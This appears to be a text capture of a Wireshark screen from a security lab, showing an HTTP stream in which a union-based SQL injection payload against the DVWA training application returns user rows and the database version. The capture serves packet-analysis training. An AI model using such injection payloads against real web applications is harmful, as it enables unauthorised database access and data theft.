 Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
12:49
analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HT
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame
Etherne
Interne
Transm
Hypert
0000 08 0
0010 02 8
0020 02 0
0030 00 e
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default